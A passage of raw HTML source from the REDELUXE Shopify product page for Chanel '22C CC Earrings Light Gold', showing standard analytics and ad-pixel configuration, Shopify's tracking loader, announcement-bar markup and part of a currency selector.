HJZ5R8B\\\",\\\"AW-16712251502\\\/WEV6CP3w1q0aEO7wgqE-\\\",\\\"MC-ND343WS80M\\\",\\\"AW-11026287015\\\/yGFYCMyV3OkYEKeT34kp\\\",\\\"AW-16712251502\\\/Y7CWCPKSv9UZEO7wgqE-\\\",\\\"AW-16712251502\\\/G7GjCKG09rkaEO7wgqE-\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/vDA_CIbx1q0aEO7wgqE-\\\",\\\"MC-ND343WS80M\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/WBNrCI_x1q0aEO7wgqE-\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/tp6pCIPx1q0aEO7wgqE-\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"713720118","configuration":"{\"accountID\":\"66905932086\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"682885430","configuration":"{\"pixelCode\":\"CQ0468RC77U0T89SHP0G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"315359542","configuration":"{\"pixel_id\":\"375421628072642\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"228589878","configuration":"{\"tagID\":\"2612744626133\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"97911094","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/443812e02a5d3a18a01fef7500a6c339bd0814e7\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160399670","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Purchase Secundário"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"REDELUXE","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"redeluxe-store.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.redeluxe.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1195.0,"currencyCode":"USD"},"product":{"title":"22C CC Earrings Light Gold","vendor":"CHANEL","id":"7979906695478","untranslatedTitle":"22C CC Earrings Light Gold","url":"\/products\/22c-cc-earrings-light-gold","type":"Earrings"},"id":"43692964446518","image":{"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751"},"sku":"SQ2686079","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.redeluxe.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"66905932086","storefrontBaseUrl":"https:\/\/www.redeluxe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1195.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"22C CC Earrings Light Gold\",\"vendor\":\"CHANEL\",\"id\":\"7979906695478\",\"untranslatedTitle\":\"22C CC Earrings Light Gold\",\"url\":\"\/products\/22c-cc-earrings-light-gold\",\"type\":\"Earrings\"},\"id\":\"43692964446518\",\"image\":{\"src\":\"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751\"},\"sku\":\"SQ2686079\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7979906695478,"gid":"gid:\/\/shopify\/Product\/7979906695478","vendor":"CHANEL","type":"Earrings","handle":"22c-cc-earrings-light-gold","variants":[{"id":43692964446518,"price":119500,"name":"22C CC Earrings Light Gold","public_title":null,"sku":"SQ2686079"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7979906695478,"requestId":"5b96da42-133e-4b8d-8fa0-b1167c2c7696-1768736366"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66905932086,
      theme_id: 180906590518,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.redeluxe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.redeluxe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.redeluxe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66905932086,"isMerchantRequest":null,"themeId":180906590518,"themeCityHash":"13783556720688580364","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7979906695478,"requestId":"5b96da42-133e-4b8d-8fa0-b1167c2c7696-1768736366","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43692964446518,"productId":7979906695478,"productGid":"gid:\/\/shopify\/Product\/7979906695478","name":"22C CC Earrings Light Gold","price":"1195.00","sku":"SQ2686079","brand":"CHANEL","variant":null,"category":"Earrings","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43692964446518,"productId":7979906695478,"productGid":"gid:\/\/shopify\/Product\/7979906695478","name":"22C CC Earrings Light Gold","price":"1195.00","sku":"SQ2686079","brand":"CHANEL","variant":null,"category":"Earrings","nonInteraction":true,"remote":false,"referer":"https:\/\/www.redeluxe.com\/products\/22c-cc-earrings-light-gold"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.redeluxe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.redeluxe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="66905932086"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="180906590518"
  data-theme-name="Broadcast"
  data-theme-version="5.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.redeluxe.com/api/collect"
></script>
</head>

<body id="22c-cc-earrings-light-gold" class="template-product  grid-classic aos-initialized" data-animations="true"><script trendful src="https://redeluxe.trendful.com/init.js" async></script>

  <a class="in-page-link visually-hidden skip-link" data-skip-content href="#MainContent">Skip to content</a>

  <div class="container" data-site-container>
    <div class="header-sections">
      <!-- BEGIN sections: group-header -->
<div id="shopify-section-sections--25328339616054__announcement" class="shopify-section shopify-section-group-group-header page-announcement"><style data-shopify>:root {--ANNOUNCEMENT-HEIGHT-DESKTOP: max(calc(var(--font-2) * var(--FONT-ADJUST-BODY) * var(--line-height-normal)), 36px);
        --ANNOUNCEMENT-HEIGHT-MOBILE: max(calc(var(--font-2) * var(--FONT-ADJUST-BODY) * var(--line-height-normal)), 36px);}</style><div id="Announcement--sections--25328339616054__announcement"
  class="announcement__wrapper announcement__wrapper--top"
  data-announcement-wrapper
  data-section-id="sections--25328339616054__announcement"
  data-section-type="announcement"
  style="--PT: 0px;
  --PB: 0px;

  --ticker-direction: ticker-rtl;--bg: #000000;--text: #ffffff;
    --link: #ffffff;
    --link-hover: #ffffff;--text-size: var(--font-2);
  --text-align: center;
  --justify-content: center;"><div class="announcement__bar announcement__bar--error">
      <div class="announcement__message">
        <div class="announcement__text">
          <div class="announcement__main">This site has limited support for your browser. We recommend switching to Edge, Chrome, Safari, or Firefox.</div>
        </div>
      </div>
    </div><announcement-bar class="announcement__bar-outer"><div class="announcement__bar-holder announcement__bar-holder--marquee" data-marquee>
            <div class="announcement__bar">
              <div data-ticker-frame data-marquee-speed="3.26" class="announcement__message">
                <div data-ticker-scale class="announcement__scale ticker--unloaded">
                  <div data-ticker-text class="announcement__text">
                    <div class="announcement__slide"data-slide="5867d2c8-bd82-4b8e-b463-49def0120b34"
    data-slide-index="0"
    data-block-id="5867d2c8-bd82-4b8e-b463-49def0120b34"
    

>
                <div class="body-size-2">
                  
<div class="free-shipping"
    data-free-shipping="true"
    data-free-shipping-limit="5000"
    
    ><div class="free-shipping__graph" data-progress-graph style="--stroke-dashoffset: 87.96459430051421;">
        <svg height="18" width="18" viewBox="0 0 18 18">
          <circle r="7" cx="9" cy="9" />
          <circle class="free-shipping__graph-progress" stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
        </svg>
      </div><span class="free-shipping__success-message">Congratulations! Your order qualifies for free shipping</span><span class="free-shipping__default-message">
      You are <span data-left-to-spend>$5,000.00 USD</span> away from free shipping.
    </span><div class="confetti">
      <span class="confetti__dot confetti__dot--1"></span>
      <span class="confetti__dot confetti__dot--2"></span>
      <span class="confetti__dot confetti__dot--3"></span>
      <span class="confetti__dot confetti__dot--4"></span>
      <span class="confetti__dot confetti__dot--5"></span>
      <span class="confetti__dot confetti__dot--6"></span>
    </div>
  </div></div>
              </div><div class="announcement__slide"data-slide="9fbfa56a-4df1-4d9e-a011-1234533818af"
    data-slide-index="1"
    data-block-id="9fbfa56a-4df1-4d9e-a011-1234533818af"
    

 style="">
                <div class="body-size-2"><p>Lifetime Guarantee of Authenticity </p></div>
              </div><div class="announcement__slide"data-slide="3cf05ce4-0284-427c-963f-d6a774e50e94"
    data-slide-index="2"
    data-block-id="3cf05ce4-0284-427c-963f-d6a774e50e94"
    

 style="">
                <div class="body-size-2"><p>Premium Luxury Experience <span class="announcement__divider"></span> Resale You Can Trust </p></div>
              </div><div class="announcement__slide"data-slide="28ef04f4-23b3-438c-9d08-be7c40b996d8"
    data-slide-index="3"
    data-block-id="28ef04f4-23b3-438c-9d08-be7c40b996d8"
    

 style="">
                <div class="body-size-2"><p>Buyback Up To 75% Purchase Price</p></div>
              </div><div class="announcement__slide"data-slide="38e1ddec-f6e6-4d70-a55c-bb1aa147340d"
    data-slide-index="4"
    data-block-id="38e1ddec-f6e6-4d70-a55c-bb1aa147340d"
    

 style="">
                <div class="body-size-2"><p>Worldwide Shipping Available</p></div>
              </div>
                  </div>
                </div>
              </div>
            </div>
          </div></announcement-bar></div>
</div><div id="shopify-section-sections--25328339616054__header" class="shopify-section shopify-section-group-group-header page-header"><style data-shopify>:root {
    --HEADER-HEIGHT: 101px;
    --HEADER-HEIGHT-MEDIUM: 50.0px;
    --HEADER-HEIGHT-MOBILE: 54.0px;

    
--icon-add-cart: var(--ICON-ADD-BAG);}

  .theme__header {
    --PT: 10px;
    --PB: 10px;

    
      --header-border-opacity: 0.2;
    
  }.header__logo__link {
      --logo-padding: 12.755102040816327%;

      
        --logo-width-desktop: 180px;
      

      
        --logo-width-mobile: 130px;
      
    }.main-content > .shopify-section:first-of-type .backdrop--linear:before { display: none; }</style><div class="header__wrapper"
  data-header-wrapper
  
  data-header-sticky
  data-header-style="logo_above"
  data-section-id="sections--25328339616054__header"
  data-section-type="header"
  style="--highlight: #d02e2e;">

  <header class="theme__header section-padding has-border" role="banner" data-header-height>
    <div class="header__mobile">
      <div class="header__mobile__left">
    <div class="header__mobile__button">
      <button class="header__mobile__hamburger caps"
        data-drawer-toggle="hamburger"
        aria-label="Show menu"
        aria-haspopup="true"
        aria-expanded="false"
        aria-controls="header-menu"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-menu" viewBox="0 0 24 24"><path d="M3 5h18M3 12h18M3 19h18" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
    </div><div class="header__mobile__button caps">
        <header-search-popdown>
          <details>
            <summary class="navlink navlink--search" aria-haspopup="dialog" data-popdown-toggle title="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Search</span>
            </summary><div class="search-popdown" role="dialog" aria-modal="true" aria-label="Search" data-popdown>
  <div class="wrapper">
    <div class="search-popdown__main"><predictive-search><form class="search-form"
          action="/search"
          method="get"
          role="search">
          <input name="options[prefix]" type="hidden" value="last">

          <button class="search-popdown__submit" type="submit" aria-label="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg></button>

          <div class="input-holder">
            <label for="SearchInput--mobile" class="visually-hidden">Search</label>
            <input type="search"
              id="SearchInput--mobile"
              data-predictive-search-input="search-popdown-results"
              name="q"
              value=""
              placeholder="Search"
              role="combobox"
              aria-label="Search our store"
              aria-owns="predictive-search-results"
              aria-controls="predictive-search-results"
              aria-expanded="false"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">

            <button type="reset" class="search-reset hidden" aria-label="Reset">Clear</button>
          </div><div class="predictive-search" tabindex="-1" data-predictive-search-results data-scroll-lock-scrollable>
              <div class="predictive-search__loading-state">
                <div class="predictive-search__loader loader"><div class="loader-indeterminate"></div></div>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true" data-predictive-search-status></span></form></predictive-search><div class="search-popdown__close">
        <button type="button" class="search-popdown__close__button" title="Close" data-popdown-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </div>
    </div>
  </div>
</div>
<span class="drawer__underlay" data-popdown-underlay></span>
          </details>
        </header-search-popdown>
      </div></div>

  <div class="header__logo header__logo--image">
    <a class="header__logo__link"
        href="/"
    ><figure class="logo__img logo__img--color image-wrapper lazy-image is-loading" style="--aspect-ratio: 7.84;--aspect-ratio-mobile: 7.84;"><img src="//www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=5760&amp;v=1738211766&amp;width=980" alt="REDELUXE" width="980" height="7683" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=22&amp;v=1738211766&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=45&amp;v=1738211766&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=16&amp;v=1738211766&amp;width=130 130w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=33&amp;v=1738211766&amp;width=260 260w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?v=1738211766&amp;width=980 980w" sizes="180px" fetchpriority="high" class=" is-loading ">
</figure>
</a>
  </div>

  <div class="header__mobile__right caps"><div class="header__mobile__button desktop"><!-- /snippets/localization.liquid --><form method="post" action="/localization" id="localization-form-header-mobile-top" accept-charset="UTF-8" class="popout-header" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/22c-cc-earrings-light-gold" /><div class="popout-header__holder">
        <h2 class="visually-hidden" id="currency-heading-header-mobile-top">
          Currency
        </h2>

        <popout-select class="popout" submit>
          
            <button type="button" class="popout__toggle" aria-expanded="false" aria-controls="currency-list-header-mobile-top" aria-describedby="currency-heading-header-mobile-top" data-popout-toggle>
              <span data-popout-toggle-text>USD $</span></button>

            <ul id="currency-list-header-mobile-top" class="popout-list" data-popout-list>
              
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AED" data-popout-option>
                    <span>AED د.إ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AFN" data-popout-option>
                    <span>AFN ؋</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ALL" data-popout-option>
                    <span>ALL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AMD" data-popout-option>
                    <span>AMD դր.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ANG" data-popout-option>
                    <span>ANG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AUD" data-popout-option>
                    <span>AUD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AWG" data-popout-option>
                    <span>AWG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AZN" data-popout-option>
                    <span>AZN ₼</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BAM" data-popout-option>
                    <span>BAM КМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BBD" data-popout-option>
                    <span>BBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BDT" data-popout-option>
                    <span>BDT ৳</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BIF" data-popout-option>
                    <span>BIF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BND" data-popout-option>
                    <span>BND $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BOB" data-popout-option>
                    <span>BOB Bs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BSD" data-popout-option>
                    <span>BSD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BWP" data-popout-option>
                    <span>BWP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BZD" data-popout-option>
                    <span>BZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CAD" data-popout-option>
                    <span>CAD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CDF" data-popout-option>
                    <span>CDF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CHF" data-popout-option>
                    <span>CHF CHF</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CNY" data-popout-option>
                    <span>CNY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CRC" data-popout-option>
                    <span>CRC ₡</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CVE" data-popout-option>
                    <span>CVE $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CZK" data-popout-option>
                    <span>CZK Kč</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DJF" data-popout-option>
                    <span>DJF Fdj</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DKK" data-popout-option>
                    <span>DKK kr.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DOP" data-popout-option>
                    <span>DOP $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DZD" data-popout-option>
                    <span>DZD د.ج</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EGP" data-popout-option>
                    <span>EGP ج.م</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ETB" data-popout-option>
                    <span>ETB Br</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EUR" data-popout-option>
                    <span>EUR €</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FJD" data-popout-option>
                    <span>FJD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FKP" data-popout-option>
                    <span>FKP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GBP" data-popout-option>
                    <span>GBP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GMD" data-popout-option>
                    <span>GMD D</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GNF" data-popout-option>
                    <span>GNF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GTQ" data-popout-option>
                    <span>GTQ Q</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GYD" data-popout-option>
                    <span>GYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HKD" data-popout-option>
                    <span>HKD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HNL" data-popout-option>
                    <span>HNL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HUF" data-popout-option>
                    <span>HUF Ft</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="IDR" data-popout-option>
                    <span>IDR Rp</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ILS" data-popout-option>
                    <span>ILS ₪</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="INR" data-popout-option>
